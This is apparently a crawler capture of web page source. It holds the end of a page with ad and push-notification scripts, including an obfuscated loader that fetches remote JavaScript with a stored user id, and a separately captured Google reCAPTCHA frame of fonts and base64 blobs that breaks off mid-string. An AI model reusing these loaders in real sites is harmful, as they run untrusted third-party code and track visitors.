        crWEbPushEl.src = "https://cdn.selfgems.com/XscTcdxlkK9Hf/lsXKitCf5ScclraeEJmoRpt?p_id=1725&hold=6.00&subid_4=sitescript&bv=0J3QsNC20LzQuNGC0LUgItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&arr=1&htext=ICLQoNCw0LfRgNC10YjQuNGC0YwiLCDRh9GC0L7QsdGLINC%2F0L7Qu9GD0YfQsNGC0Ywg0YPQstC10LTQvtC80LvQtdC90LjRjw%3D%3D&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
        document.body.appendChild(crWEbPushEl);
        })();
    </script>
	<script async type="text/javascript" src="https://cs432.listofmonks.com/cscript/432/s3v3nth3m35432.js"></script>

	        <script type='text/javascript' src='https://myroledance.com/services/?id=141439'></script>
        <script type='text/javascript' data-cfasync='false'>
            let e99995121c_cnt = 0;
            let e99995121c_interval = setInterval(function(){
                if (typeof e99995121c_country !== 'undefined') {
                    clearInterval(e99995121c_interval);
                    (function(){
                        var ud;
                        try { ud = localStorage.getItem('e99995121c_uid'); } catch (e) { }
                        var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.charset = 'utf-8';
                        script.async = 'true';
                        script.src = 'https://' + e99995121c_domain + '/' + e99995121c_path + '/' + e99995121c_file + '.js?23569&v=3&u=' + ud + '&a=' + Math.random();
                        document.body.appendChild(script);
                    })();
                } else {
                    e99995121c_cnt += 1;
                    if (e99995121c_cnt >= 60) {
                        clearInterval(e99995121c_interval);
                    }
                }
            }, 500);
        </script>
 
 

<div class="li-counter">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntC612" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntC612").src=
"https://counter.yadro.ru/hit?t45.15;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LckNgwUAAAAAFQ-PbyO8argsvtNSWL18wkl12vX&co=aHR0cHM6Ly9tc2tpbnMubmV0OjQ0Mw..&hl=uk&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=j9j5svbfm501
body_size: 45925
content:
<!DOCTYPE HTML><html dir="ltr" lang="uk"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="-qwcr0qv9mzvVtOEIg-72Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__uk.js" nonce="-qwcr0qv9mzvVtOEIg-72Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-qwcr0qv9mzvVtOEIg-72Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Onk/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIEMuWj0oUyhDLChDLk9ZPWIsaz1oKHk/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IERbUV0oZlswXSk6Yz09Mj9uZXcgRFtRXShmWzBdLGZbMV0pOmM9PTM/bmV3IERbUV0oZlswXSxmWzFdLGZbMl0pOmM9PTQ/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DmwbDlH9JwpxFGBXCi8K8EUM7JzfDtsKMwrwPGsKSw7TCrMO+w4/DqDcuWEbCuMKKw6XDunQMwrXDv8OTwoQnwpTDmMKhwrbClcKIVT4KwpbChlHDtEAiwqvCvcKjwpY/E8KJw5dcBsKqwrMMO8KVwqDCpcKnXMOkFcKIw4nCnUrDmsKdw6onX8OBKsK/[base64]/[base64]/Dv8OgPAo6S1cmfBbDocOfwpbDlhhrw4wUOUpWNlVEwpYJfUINFWsWL3vCom9mw53DgXTCgsKfw7jDvllPC2kdwqTDrSbCgcOfw4BSw5lpw5PDksKvwrcKcifCs8KRw5EAwrBCwrnClsKyw6/[base64]/CrlXCu8OrwrPDnzMOw4fCrsOAEyFnwpRrw60qAhLDv09ZJMO6wpNswr3DljlOwqV6V8OBVMKbw6LDksKxwqbCuEM9wppnwpPCuMOCwrTDi0zDtsOKMMKPwobCjyJWFRFhTybDk8K0wpxdw7ZswpkNGsK7DsKDwqTDny/CtCgBw6hlFWvDjcKawrpNdXJBFcK9wqM+QcO1ZWNGw7g6wq1xNRPCgsOSw5nCkcK7KT5xw5bDtMKrwo/DjwLDiFrCvGrChsOCw41jw7EMw5nDiSDCtho7wp0CRArDssKWExDDgsKbLwTClMOzcMKQeznDnMKMw7nCqHk3HcOKw5jCvjAIw5djwoLDpScAw6kBYghwXcOJwrNFw7Mhw5UvIXFpw40Iw4tqem4tBcOGw6rDhlhhw4ZZUS8jdW/DpsKywrBnX8ORdMKoK8OaeMK0wq/Csmk1wojCvcOIL8KVw44QV8O5X0dhAk8VwoZAwoICIsOqI1zDqSQkMMKhwpPDj8KKw4QDJAPCncOTd1VBD8KFwqPCusKTw5zCncOjwrXDg8KCw6LCuVUwTcKzwoRoSDpRwr/Dqz7CssKEw47DoMOhFcO6wozDrcOgwonCvS85woU1KsKMw7Vkwowew73DvsOVSRbCkw3DgBp8w4FQTsOiwpXDuMKNTMOlw4zCm8Kdw7FIGzTDjcK8wpPDrMOQZEPDqV19wqrCui05wonCsX/Cp3kDflojVcORO3o6WUzDg03CssO6wp3DlcOZEHzCnkHCpwoRUTbCr8Orw7dBw7FywrB0w7FVbRjCqFnDkMOCasOcJ8K0cgckwpvCk0oIw43CrG/CrsOfScOHTQXCgsO9wrPDi8OIw7oLw4zDiMOuwrzCsTZPwrN0K1bDo8KNw4bCn8KfbgUkNzgkwpsMTMKrwqVoD8OdwpDDr8OUwoHDqsKGw7Nyw5rDucOWw7Vpwph+woDCoR8kb8KNW0lSwp7DqMOgwqB5w69/[base64]/w4HDiV4HfsOpZShCwp/DmcOKwp8vwrgyw7o+wrDDjMO6EcOIE8Oiwo1Hwq/CkGbCscO0PEVLbsOPFMKSUHwQd1LChMOifsKvw74zE8OEwr5Gwrl0wqRzS8K0wrzCksObwoMhH8KyRsOcbCjDg8KHw53DjMKLw6LDv2JyW8KNwrDCsmM/w7XDocOLBsOjw6fCh8KQV3FIwonChAAIwoDCoMKdfTM4X8O8UgTDmsOPw4nDjQFHEsKfDnvDosKyXB5ibsOpeC1vw7bCvWkhw5xoNlXDusKywqbDkcOow4rDksOTesO3w6XClsKeEcKMw7/DgsOdwovDkUBLG8OGw5DCosKWwpwbTGYpP8KMw4XDlCUsw5lFw57Cq251w77CgHrDh8KVwqTDtMKewpnCv8K7UcO1AsKCWMO5w5hdwqFtw6xHw4rClsOfw5ApdcKxSzPCviDCiiLDtMKYwoDCvVzClsKUXzhbUSHDoBHDj8O5BcK/HH7CusK7Jk8FWcOMWwfCrsKrFsOqw6tdQz0Awr/[base64]/ClDlbwobCh8OHRDhEw6UnwrHCv8Kqwp4oIMKqwpQxwqrDsMOJO8KdGsO5w5sSDkfCk8O4w4xFFRTDhzbDtSYWwprClUAywoPCs8OVKsKbJGcDwqLDg8KPO1XDh8KYImvDoWDDghDDiA8GXcOPG8KxXsOXw4o4wqorwq3CnMKOwpXCrGnCq8OnwplKw5/DrF/ChHBHNkgpNAzDgsKFwoYxWsOmwrxqwoYxwq49aMKRw5fClMOJVBJ6MMOtwpNew43CixdCPsK0T2/ChsOaOcKsfsKHw5NOw5cTbcO/PMKlMcKWw4DDrsKNw6LChcOmBSTCk8OywrkLw5vDt3t2wpdYwonDqzsqwrPCu3QkwrTDsMKTFSslAMK0w7NuKHbDvlfDnsKkwpo+wpnCoUrDr8KVw64/[base64]/[base64]/Ch3Jvw45CeT7CuCwRYMKswrnDu0XDsDNgI8OZfmfCmBTCrsK3ScOEw7nChXYnFMKwZMK5wokmwqLDkirDiRoFw63Dl8OAesKhBsOlw4ZVwp1CbMKHCCMWw58iLBXDh8K3w51vH8O1wqDDh2tqF8ODwoXDkMOFw57DhHIQeMKxE8OXwrsKYkgJw5JAwp/[base64]/DoMOSeMOiw7rDnsKcKMOFSMO6wqTDl38nw6EBwp/[base64]/wpcVHnnDu1HDunwkMcOpw6TChg1Rw4/DmsOsGA9qw47CnMO8WFvCj2wNw5gEdcKCQcKrw43DmH/DtsKtwrjClsK8wr11LsOzwpDCrx8tw4fDkMO5bynCng4yHyHCil3Dt8OZw71lACLDrkzDr8ODwoY1wo/DljjDowwAw5HChhvCncOAMWMgFEXChCXCncOWw6DCssKuR1fDtlXDvsO/FsO4wpzCuUNuw5cqZcKOdy8vesKkw5l9w7PDg2cBNcKbUUkKw6/DjcO/[base64]/CjEUrXCkkf2PDpcKCwonCqkY6bMOtOcO1w6rDscOracOlwqkeIMOQw6oWwoNFwrzCqcKbFcKxwrvDqsKdIcO1w7HDqcO4w4PDtGfDuQtHw7BGDcK9wofCksKtScK4w6/[base64]/CksOnwonDoiMDXhRybgLDjMONEC4fwplaecOXw5wDdMKWN8Oew4zDjCTDpcOhw73Ctx5Vw57DvSHCvsKkfcKMw5fCkEhXw6NCQcOkwpBPXk3Cv1AeZcKWwpXDuMOxwojCqBpRwpA9JgvDig/[base64]/NnwAw6rCinvDk1lJw4wSw5zDqjsbTgo0woTCssKOdsKqAjHCrFTDsMKsw4HDk0odFMK2RS7CkQ/CkcOOw7s8AmHDrsKAZRFbBwLDocKdwptxw4zCk8K9w5zCvcOowobCtxDCmW8fKlVtw4jCgcORCmrDgcOEw49BwpjDh8OJwqDChsOqw7rCk8Orwq/[base64]/DpzhPwr1rw6/DiMO9w5DCp8KcwovDrh5eH8KtJmtxaEPDqWAuwrrDukjCtxLChcOww7VNw4YaEMKlecOGYcK5w5hhXj7Dk8Kpw4dzfcOlVzLCn8KawoLDpMOIeR7DoToqKsKLw5zCgUHCjy/Cnh3CgsKYNMOqw693DsOmWjYQG8OPw7jDl8KHwodpWyPDt8Osw6jCnnPDgQfDrQc6JcOlRMOYwonDpcOLwpDDsCbDvcKdQMK9EUvDosOFwq5ZXD3DgDXDgMKoS1dYw4Njw6dww6tkw6jCp8KwXMOww7LDoMOdRAhzwoMYw75fQ8KQBn1LwptXwrHClcKKexp6EMOLwq/Cg8ODwrXCpj4gB8OiKcKRRycdU37CoHRAw73Cr8OTwpnCgsK6w6rDsMKuwqcfwoDDrTBzwpt5SSRib8Kaw6DChQzCh1/CrwElw4zCrMOUA2DChCEhV3bCskPCkxcHw4NMwp/Dh8OPw63DmErCnsKuwq/CrcOWw793KMOaKcOpDRVcHVA9FsKXw6V7wpR8wrsAw4QAw6lrw5Qjw67DjMO2WCgMwrVrewrDlsOEAMKqw5XCncKje8OLMz/ChhHCqcKlAyrCucK/[base64]/SMK0w4/DiMKvwooRw53DrcOJfgLChD7Cn0XCnkNPw7fDsWIrflknBsKSZ8KWw73DmsKLA8OKwo0Dd8Oyw7vDoMOVw5DDmMK2w4PCtQLCgw3Ck2hhO0vDgDXCmi7Cn8O6KsKmYk8vMm/CscO+CFnDj8OIw4TDlMO9Izw+wrjDjC7DtsKhw75Ew6c1EsOPJcK7bcKWBijDmh3ChcO1PB1Aw6l5wq5/[base64]/CtcOVBVthw4pfw6/CgWDDhhHDgUjDhW4Aw7t5SMKARDzCniRBJl4CQsKawrnCnxBzw4nDv8Okw5LDqGZXIH5qw6LDt3XDmFgiNClAXMKRw5w/esOMw47CgwJMFMODwq/[base64]/DhTfDhsKNdVgnw7bDvTDDvXnCsMKrQS9pdsKew5psBx3DusKVw5DCo8K0f8O4wp03PF0/TzXCmyzCgcOHJ8KfbUDCvEd/[base64]/CnS9zVMOEwpDCi1nDiAoOwo9IwqcxK3HCqwrDiXPDpS/Dt3bDj2/CjMOIw5EKw5ZVwoXCikVUw75fwrvCpSbDucKww5PDlsO2c8OywqNDNRFowpbCoMOYw4QUw6/CscKRLBPDow7DtmXChsOhWsOyw4h0w5VFwp5zw58jw6YQw7TDl8KodcOcwrHDoMKgVcKaaMKkPcK+BMO7worCr3oSwqQWwqQmwp3DpmbDpl/CtQTDh3PDoiHDmTwGIB8/[base64]/[base64]/Cp1PCuhYnwqXDmRbDrABeHWVqwoDDiCHChcKLZAxtWMO9AF/CvMOuw6vDqy7Co8KDdVJ7w7BjwqJTUQjCpArDksOXw40Yw6nCkBrDqAhhwpjDggREDzgcwoF+woTDsMK2w4sSwogfUcOaZyIeLxUDTSjCsMOyw4ovwpRmwqnDhMOkHsK4XcKoGl3CiWfDh8OPQTliG2oUwqdMMV/DhcKHa8Kywq3DoUnClcOYwrzDscKqw4/DrTzDmMKCaH7Dv8KZwpzDksK2w5TDjcOVNFTChnjDtcKRwpTClsOZXMKxw6jDtEIfJT4dVMOGUEpxLcKmRMO/Amgowr7DtsOaMcKWeW9jwoTDjlUmwrswPMKoworCmXsDw5kEN8Oyw4vCncOtwo/CrsKZM8ObWDpLUnXDlsKkwrknwq9rZmUBw5zDt0bDsMK4w7zCrsOKwoLDmsOOwrEeBMKxfhnDqkzCgcORw5tCPcKlC3TChhHDmcOPwp/DnMKsXRnCtcOSHSPDpC0sYMOBw7DDu8K1wo5TIHdLN1XCrMKmw7VkW8OzBWPDqsKORnnChcKqw5RdTsKFPcKsWMKOOcKywqVAwozCoS0EwqZjw4zDphJIwoTCnX06w7/DkCRbTMOvw6thw4XDkAvCvm83w6fCgcOLw57DhsKZw4B0RnhWT2vClDpvS8KDX3TDqsKnQRBnOsOowqccKig/a8OQw73DuR7DmMO3U8KAbcOfOsKUw6RcXzgMDCwUXiBhw7rDtn8xURB4w5kzw5ADw6LCjyZgTiN9H17CmcKnw6heT2hBa8KRw6LDoGTDpsOeCEfDjQZyJRFqwqTChio4wpg5YHnCl8O3woDCpC3CgwDCkCADw7TDq8OAw7EXw4tJS2DCmMKjw7vDscO/RMOFAsOowo9Mw5IGRQXDicKkwq7ChjJKcHbCt8OtDcKqw78KwrrCp0BPI8OUPcOoYGbCqHcvP0nDn1XDncOdwpo4ZMKvQsKkw4F/[base64]/DscK3MUQAwovCpMOcQ8KWwrDDixLDpmsWbsO+wqXDvsOnXsKIwr9UwoYiDX7DtcO2FRQ/FBbCgQfDoMKvw5fDmsO6wr/Co8KzNsKxwo3CpQPDiwXCmF9HwonCssKBXsKkUsKbWUlew6Bow7EMThPDukx4w6rCggTCmWBSw4XDs0fDjAVDw4LDmiYLw5QJwq3Cvz7CtBIJw7bCoD5jPHhXVXzDlGIHCMO7D3nCt8OkGMOUwrp/TsK1wrDCrsKDw7PCuB/DnW1gAmFJdHh8w7/DhxAYZTbCmytCwrbDjMKhwrRyK8K8wrLDklh0BsK1HjLCi0rClVgWwobCv8K4LThsw6vDrmLClcO9M8OMw5o6wp0/w5gZXMOZF8O/w6fCtsKsSTdnw4jDisKhw5Q5WcOCw4XCvi3Ch8Okw6Q+wojDiMOIwrHCncKEw73Dh8Oxw69sw4nDrMOLUTsPC8Okw6LCl8Ozw5YSZTkYwo1Db1zClxXDosOvw7bCo8O3e8KgUCPDh2gLwrIPw614wqfCgz/DosKgQBjDn27DmMOvwpnDiBDDon/[base64]/[base64]/Di8KpElxCw5TDvMKYwo/[base64]/DosKZL8Oaw4p5dcKMJjvCjsKmDiARXMKqFi5Ow641BcKacXbCicKvwoLDhQZBd8OMRlEgwogtw53CssOZBMKWVsO6w6Z6wq7Ck8OHw73DuCVEGsO3wqNhwrDDqVwJw6bDmzrChMObwo4lwonDogfDrGR/[base64]/[base64]/LVXCmSEmS8KAwqEdwojCmA4uwpHCvw7Dl8Ofw4nDksKSw67Do8Kzw5EaH8K+CyzDtcOVA8K3JsKywppawpPCgloowrbDl25ww4fDknhyYQbCjEnCtcKtwp/Dq8O7w5NtEy5Iw6DCocK/bMKSw5hBwr/ChsOsw6LCr8KINsOgw7vDjkk6w7IVXgg5w5IvWMKJBTJUwrkXwq/CrEMdw6LCncKHQgF9QQnDkHbCnMObw7nDjMK2w6NOEHtTwqvDpmHCq8KTW0NSw5nCgsOxw5ccNlcww5rCml7Ck8Kbw44kRMOvH8KLwrbDo2TDkMOgwoZGwrQgD8OtwpgRTMKPwoXClMK7worCl2HDm8Kewqd3wq5KwrJeesODw6MqwrDClhR/AkPDpsO7w5siex4fw4PDuSTCpsK9wp0Iw4PDpTnDvCx7D2HCh0rDmEwPKFzDsC7CjMKTwqTCh8KUw64kesK5BMOLw7DCjhXCq3XDniPDnxjDp2HClMOXw71HwpRcwrdVbD/DkcOgwpnDuMO+wrnCrUzDjcKRw5dqNSQaw4U9w6MzdxrCgMO6w6gpw7NoHEvDssOhQcOgSn4nw7NTaE3Dg8KzwoXDs8KcX23ChFrCrsOqVMOaJ8KRw43DncK2LQYRwqbCosKqU8K/[base64]/B8KIwp5gNcOBVsOww6sIw5rDnhLDscOLw4/CvHHDuMO2CX7CrsKjCcKGMcORw6/DqwlaK8Kuwr/[base64]/DkDZ1H0HCkRJ1BsKUd3XCu0HDqWPCusKEJsONwo7DmcKIAcOLfRnCkcOUwoojw6UVZsO/wp7DvTrCrMO6NA5XwogBwpjCuSfDmiPCkTAHwqFqOQLCo8OmwrzDm8KTT8OQwpnCuSbDnidyYgzCuxUkNUN/wpzCrMOVKsKgw5VYw5TChV/CiMO0GmLCn8KXwoDCkGgsw45PwoPCunfDksOlwqwJwq4CNBvDkg/CrcKdw6USw7HCtcKlwq7CocKrCVs4wrnDoDZ+OU/[base64]/Cp8ObwqPCgsK8ADxVP8KNwq1yw5HCqXpyVXfDk2pUFsO4w4XDpsO6w7M5R8K9DsOjd8KUw4DCmQBAA8O3w6fDl3nDt8OjTnsuwo7DiTINGsOwUmHCrcKxw6cewohXwrHDlhlTw4LDlMOFw5/DmEJCwpDDvsOfKUBswrnCv8OQfsKnwo0TV093w4MCwp7DjzEuwpDCgjFxayPCpXbCqQ3DucKnPsOvwrEwfx/CoT3CrVzCjkDDogJlwo9IwqRrw5zCjifDjADCtsO5UnvCj3bDv8OsIMKaIx5VDD3Dik4pw4/CmMKRw7zCtsOOwrrDqX3CoDzDkFbDqRfDgsKoeMKewpUkwpo4eW1XwpjCjCVjw5wrInp7w5NzL8KNFE7Cg0tTwr0GT8KTDMKmwpgxw6/Dp8O2UsOSAcKDGl44w4/DrcKZW0BuZcKywpcqwo3DpybDiUXDn8Kbw5MJcgRUO2c5wpB9w4MBw7ANw54LMyUqEmjCmy88wop/wqNww6LCs8O3w7LDozbCg8KWESDDqAnDmcKfwqp3wpZWYzbCgMKhAixTd25YEAbDpUhGw7nDr8OiZMODT8K6HAQBw6M0wofDgsOSwrYFSsOPwpp/[base64]/worDgcOaw7bDiyBYacO3SQ7DocOBw7Ytwr/[base64]/CpXZjRMKpVcKYw49ZRGdvw6Yvw6rCrxjCosKbwoB0dGfDqMKOeGrCm0cAw7BuNBB0FAxzwoXDqcO/w7fCpsK6w6XDuVvCtXt0HsKnw4BzbsOMA3vDoDgvwqnCkMOMwpzDtsO/wq/[base64]/[base64]/DkFvCqnl/KQXDlcKfw5Mrw6rDrkLCqsO9fcKSM8KSw6PDsMO/w7RnwoPCmhbDrMKow4bCokXCs8OBCMOIOMOiMRbCh8KmSMK/Nkp8wqtBwr/DuHTDl8O+w4hBwr0Wc1hYw4bDgMOUw4/DkMOTwp/DsMKJw4Jnwp1HFcOXVMOHw5HChMK8w6fDusKkwokrw5zDvSoURWIoeMOCw6EzworCkF/DpUDDg8OiwpDDjzLCqMOfwr14wpnDhEfDhhY5w5lrOMKLcMK3f2TCrsKKwo8JOcKlaRU8TsKWwo1ww7vChkXCqcOAw5E9JHwIw6sfe0Zmw6JlfMOfBEPCnsKqT07Cv8KMGcKTEQPCnC/ChsO5w57Cq8K4Fyxbw7JawrNFM1V6HcO/EsOOwo/CmcOmP0XDosORw7YpwoEtw655wqXCtcKPTMO9w6jDpmXDr0fClsKqJcKOMRg/w6vDpcKRwpnClERow73CtsK/w5M0G8KwJsO2I8OZZw9vFsKfw4bCiAkbYMOPXiwfdh/CoFvDncKoEGxNw6PDrXl+wp9bOyjDuylpwpXDhgvCsVYNWUFQw6vComVgBMOaw6UEwrLDjSMdw6/CpwRvLsOjYsKOHMORCcOdNUPDojdkw4jCmD7DoQ9AbcKqw7gBwrrDosOXe8OyC3/DscO3dcO1YMKqw7fDhsKkLihRWMObw6rCo1zCu3JVwpwbDsKewqHCsMOzRildbsO9w7/CrXUoW8KHw5zCi2XCrMOqw7B3VWtlwoLCjnnCrsOLwqc+wqTDm8Ohwo/[base64]/CksKKw6Ukw5rDncOaw4powrYyTcORDcOkJsO+SMOSw4jDu8OOw6v